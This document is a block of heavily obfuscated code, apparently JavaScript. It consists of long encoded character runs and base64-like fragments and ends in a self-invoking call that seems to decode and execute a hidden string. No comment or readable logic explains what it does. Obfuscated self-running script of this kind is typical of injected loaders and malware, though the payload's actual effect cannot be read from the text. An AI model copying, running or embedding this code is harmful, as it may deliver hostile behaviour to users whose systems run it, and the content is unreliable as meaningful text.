t5vot4HotoPotpTotpTotonotpTot4Hot4/otp3oto/otoDot47otofotp/ot5rot5botp7ot5Dot4/otp3otofotpzot47otofotqfot4/ot53otpvotpvotpvotpvot53otofotqDotr3ot4HotonotojotpLoto/otovotoPotonotpPotpLot4Hotrvot5votoDotpPotojotoXotpLoto/otonotojot47ot4/otp3oto/otoDot47otofotp/ot5rot5botp7ot5Dot4/otofotpzot47otofotqfot4/ot53otpvot53otpvotoPotorotpXotoPotp3oto/otoDot47otrXot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrXot4/ot53otpvoto/otoDot47otpLotp/otpbotoPotonotoDot4botpXotoPotpLotrXotpPotoTotpXotoXotpToto/[base64]/[base64]/[base64]/[base64]/uuG/teG/sOG/uuG/[base64]/ot4/otrvot47ot4notqDoto/otpTotoPotoDotonotp7otrrot4notrrotoLot43ot4not4/ot53otpTotoPotpLotpPotpTotojot4fot4fotofotr/ot4Dot4Dot47ot4vot5botp7ot5fot4fot5vot5votojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HhnZnhnZ/hnYnhnZ7hna3hnYvhnYnhnYLhnZjot4Hot4rotoPot47ot5botp7ot5TotoTot5Dot4/ot4/otrvotr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoHot47ot4Hhs5Xhs7rhs7Dhs6bhs7vhs73hs7Dot4Hot4rotoPot47ot5botp7otoXot5botoPot4/ot4/ot4/ot4Dot4Dot47otofotr7ot5vot5botp7ot5Lot5Lot4/ot4rot43otofotr/otr3ot5botp7ot5botrvotr3ot4HotpXotpbotoroto/otpLot4Hotrvot47ot4Hot4not4Hot4/otr3ot5botp7ot5fotrvot5jot5votofotr7ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofotrzot47ot4/otp3oto/otoDot47otojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HhnZnhnZ/hnYnhnZ7hna3hnYvhnYnhnYLhnZjot4Hot4rotoPot47ot5botp7ot5TotoTot5Dot4/ot4/otrvotr3ot4HotpXotoPotofotpTotoXoto7ot4Hotrvot47ot4notr/otofotqTotpTotonotpHotpXotoPotpTot4noto/ot4/ot5jot5vot5botp7ot5bot4/otp3otpTotoPotpLotpPotpTotojot4fot4fotr3otrvot53otpvotpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoTot5bot47ot4/otp3otpDotofotpTot4botoTot5fot5votofotrHot47ot4/ot4rotoTot5Tot5votofotrzot47ot4/ot53oto/otoDot47otoTot5fotprotprotoTot5Tot4/otp3oto/otoDot47otoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotoHotoPotpLotq/otpLotoPotovot4Hotrvot47ot4HotoDot5Dot5Hot5/ot5fotpzotq3otqfotqXot5XotovotqTotqHoto/otonotp7oto3otr7otoDotq7ot4Hot4/ot5vot5vot5vot4HotoDotofotorotpXotoPot4Hot4Dot4DotoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotoHotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hotr/otqTotq3otozot5fotoHotq7ot5DotovotqHotr/otoTotoHot5Xotp7oto7otqfotpboto3otqLot4Hot4/ot5rotqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/ot4vot5botp7ot5XotoPot57ot4zot5botp7ot5XotoXot4zot5botp7ot5XotoXot4zot5botp7ot5fot57otprotprotoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotoHotoPotpLotq/otpLotoPotovot4Hotrvot47ot4HotoDot5Dot5Hot5/ot5fotpzotq3otqfotqXot5XotovotqTotqHoto/otonotp7oto3otr7otoDotq7ot4Hot4/ot4fot5vot5vot4HotoDotofotorotpXotoPot4Hot4Dot4DotqjotonotpLoto/otoDoto/otoXotofotpLoto/otonotojot4Dot4DotqjotonotpLoto/otoDoto/otoXotofotpLoto/[base64]/[base64]/ot4/ot4/ot43ot4Hotrrotp7ot5Tot5bot4Hot43otoTot5Xot43ot4Hotrnot4Hot43otoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otrzotr3ot4HotpXotoPotpLotqfotpLotpLotpToto/[base64]/s+G/kuG/mOG+rOG/kuG/neG/keG/meG/[base64]/ot4/ot4rotoTot5Xot43ot4HotrnotoDotonotpTotovot4Hot4/ot53otoTotofotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otr/ot4/ot53otoTotofotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otrzot4/ot53otoTotoPot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4Hotofot4Hot4/ot53otoTotoPotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot4rotoTot5Xot43ot4Hotrnotpbot4Hot4/ot53otoTotoLotr3ot4Hoto/otojotojotoPotpTotq7otrLotqvotqrot4Hotrvot5votoTot5Pot53otoTotoTot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4HotoLoto/otpDot4Hot4/ot53otoTotoTotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot43ot4Hot5zotrrotp7ot5Tot5bot4Hot43otoHot47ot4HhoL7hoL/hoLLhoLLhoLPhoLjot4Hot4rotoPot47ot5botp7ot5HotoLot5bot4/ot4/ot43ot4Hotrrotp7ot5Tot5bot4foto/[base64]/otovotoHotrrotp7ot5Tot5botp3otoLoto/otpXotpbotorotofotp/ot5zotrrotp7ot5Tot5botoTotorotonotoXoto3otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoDotorotonotofotpLot5zotrrotp7ot5Tot5botorotoPotoDotpLotrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otovotofotpTotoHoto/otojot4votpToto/otoHoto7otpLot5zotrrotp7ot5Tot5bot5botpbotp7otrrotp7ot5Tot5bot4foto/[base64]/otpXotpbotorotofotp/ot5zotrrotp7ot5Tot5botoTotorotonotoXoto3otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoXotonotorotonotpTot5zotrrotp7ot5Tot5bot4Xot5fotoDot5Tot5bot5Tot5Dotrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoDotonotojotpLot4votpXoto/otpzotoPot5zotrrotp7ot5Tot5bot5fot5Potpbotp7otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoDotonotojotpLot4votpHotoPoto/otoHoto7otpLot5zotrrotp7ot5Tot5bot5Dot5bot5botrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otpbotofotoLotoLoto/otojotoHot4votorotoPotoDotpLot5zotrrotp7ot5Tot5bot5Lot57otpbotp7otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoroto/otojotoPot4voto7otoPoto/otoHoto7otpLot5zotrrotp7ot5Tot5bot5fot5Lotpbotp7otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otpLotoPotp7otpLot4votofotoroto/otoHotojot5zotrrotp7ot5Tot5botorotoPotoDotpLotrrotp7ot5Tot5bot4foto/[base64]/[base64]/ot4/ot4rotoTot5Xot43ot4HotrnotoXotorotonotpXotoPotoTotpLotojotrrotp7ot5Tot5bot4Hot43otofot5fot4/ot53otoToto/otr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/otrvot47ot4HotpLoto/otpLotorotoPot4Hot4rot4Hop7Hop5bop5zopqbopq3opqTopqrot4Hot4/ot53otoToto/otr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otoToto7ot4/ot53otoTotoPot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4Hotpbot4Hot4/ot53otoTotoPotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot4rotoTot5Xot43ot4HotrnotovotoPotpXotpXotofotoHotoPot4Hot4/ot53otoTotoHotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otoTotoDot4/ot53otoTotoHotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otoTotoPot4/ot53otoTotoLot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4Hotpbot4Hot4/ot53otoTotoLotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot4rotr/otr3ot4HotoHotoPotpLotqfotpLotpLotpToto/[base64]/ot4/ot4/ot43ot4Hotrrotp7ot5Tot5bot4Hot43otoTot5Xot43ot4Hotrnot4Hot43otoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otoTotozot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4HotoDotonotpTotovot4Hot4/ot53otoTotozotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/[base64]/ot4/ot4/otofotqvot47ot4/ot53otpvotoPotorotpXotoPot4boto/otoDot47otpLotp/[base64]/[base64]/ot4/otrvot4/ot53oto/otoDot47ot4fotoTotpTotprotprotoTotpXot5rotqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/[base64]/ot4/otrvot47ot4Hot5zot4not4not4Hot43otoTotpLot43ot4Hot4not4Hot4/ot5rot5botp7ot5bot4/otp3otoTotpPot47otoTotpfot4/ot53otoTotpTot5votoTotpfot53otpvotpTotoPotpLotpPotpTotojot4botoTotpTot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoTotpPot47otoTotpDot4/otp3otorotonotoXotofotorotrXotpLotonotpTotofotoHotoPotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hot5Dot5HotqDot5TotqXotqLot5botrbotoXotp/otozotq/otqvotrboto3otovotoLotrfot5fotrTot4Hot4rotoTotpDot4/ot53otorotonotoXotofotorotrXotpLotonotpTotofotoHotoPotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hotr7otpfotqXotpbotpXotozotrPotr7ot5HotpHotpPotpLotqrotr7otrLotqTotpzotr/otpHot5bot4Hot4rot4Hot4Hot43otqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoTotpHot47ot4/otp3otpDotofotpTot4botoTotp7ot5votoLotr3otoHot47ot4HhqY/hqZjhqZvhqZjhqY/hqY/hqZjhqY/ot4Hot4rotoPot47ot5botp7ot5Potofot5Pot4/ot4/otrvot4rotoTotp/ot5votr3otp3ot4HotojotovotorotozotoLot4Hot5zotoToto3ot4rot4Hoto/otoLot4Hot5zot5botp7ot57ot5Hot5Pot4rot4HotoLotoPotpXoto3otpLotonotpbot4Hot5zot5botp7ot5fot4rot4HotovotonotoToto/otorotoPot4Hot5zot5botp7ot5fot4rot4HotpTotoDotpTotoDotoroto3otozotonot4Hot5zotp3ot4Hotofotorotorot4Hot5zot5botp7ot5fot4rot4Hotp/ot4Hot5zotr3otrvot4rot4Hotojot4Hot5zotr3otrvotpvot4rot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hot5zotp3ot4Hotofotorotorot4Hot5zot5botp7ot5fot4rot4Hotp/ot4Hot5zotr3otrvot4rot4Hotojot4Hot5zotr3otrvotpvotpvotrvot4rotoTotpzot5votr3otrvot53oto/otoDot47otoTotp7otr3ot4HotpLotpToto/otovot4Hotrvot47ot4/ot5vot5vot5vot4Hot4Hot4/otoTotp7ot5vot4Hoto7otpLotpLotpbot5zot4not4not4Hot43otoHot47ot4HhsL/hsL7hsb/hsLXhsL7hsLzhsLDhsLjhsL/ot4Hot4rotoPot47ot5botp7otoTotoXot5/ot4/ot4/ot43ot4Hot4not4Hot53otpDotofotpTot4botoTotqfot5votoTotpbot47otoTotp7ot4/ot53otofotrbot47ot4/ot53otpDotofotpTot4botoTotqTot5vot4fotr3otrvot4rotoTotqXot4rotoTotqLot53otoDotonotpTot47otpDotofotpTot4botoTotqPot5vot5botp7ot5bot53otoTotqPot5rotoTotp/otr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot53otoTotqPot43ot43ot4/otp3otpDotofotpTot4botoTotqDot5votoTotp/otr3otoTotqPotrvot53otoTotqTot5vot4fotr3otrvot53oto/otoDot47otq7ot4Dot4DotoTotqDotr3ot4HotovotonotoToto/otorotoPot4Hotrvot5vot5vot5vot5botp7ot5botprotprot4fotq7ot4Dot4DotoTotqDotr3ot4HotoLotoPotpXoto3otpLotonotpbot4Hotrvot5vot5vot5vot5botp7ot5bot4/otp3otoXotonotojotpLoto/otojotpPotoPot53otpvotoPotorotpXotoPot4boto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotofotorotorot4Hotrvot5vot5vot5vot5botp7ot5bot4/otp3otoTotqXot5vot5botp7ot5bot53oto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/otp3otoDotonotpTot47otoTotqLot5vot5botp7ot5bot53otoTotqLot5rotoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotp7otr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fotoTotqXot53otpvotoPotorotpXotoPot4boto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotojot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/[base64]/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotp7otr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotojot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fot4fotoTotqXot53otpvotoPotorotpXotoPotp3otoTotqTot5vot4fotr3otrvot53otpvotpvotoPotorotpXotoPot4boto/otoDot47ot4fotoTotqTot4Dot4DotoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotofotorotorot4Hotrvot5vot5vot5vot5botp7ot5bot4/otp3otoTotqXot5vot5botp7ot5bot53oto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/otp3otoDotonotpTot47otoTotqLot5vot5botp7ot5bot53otoTotqLot5rotoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotqfotr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fotoTotqXot53otpvotoPotorotpXotoPot4boto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotojot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/[base64]/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotqfotr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotojot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fot4fotoTotqXot53otpvotoPotorotpXotoPotp3otoTotqTot5vot4fotr3otrvot53otpvotpvoto/otoDot47otoTotqTot4/otp3otoXotonotojotpLoto/otojotpPotoPot53otpvotoTotpzotr3otoHot47ot4HvhZjvhZ3vhZvvhYDot4Hot4rotoPot47ot5botp7ot5Tot5botoTot5Tot4/ot4/otrvot47otoTotqDot4/ot53otpvotoTotp/ot5votoTotpzot53oto/otoDot47otoTotp/otr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/otp3otpDotofotpTot4botoTotqHot5votqvotofotpLoto7otr3otoHot47ot4Hhp73hp7fhp7Thp7Thp6not4Hot4rotoPot47ot5botp7ot5/ot5bot5Xot4/ot4/otrvot47otqvotofotpLoto7otr3ot4HotpTotofotojotoLotonotovot4Hotrvot47ot4/ot4zotoTotp/otr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/ot53oto/otoDot47otoTotp/otr3otoTotqHotrvot4/otp3otqHot5votoTotp/otr3otoTotqHotrvotr3ot4Hoto/otoLot4Hotrvot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botoTotp/[base64]'));c();}();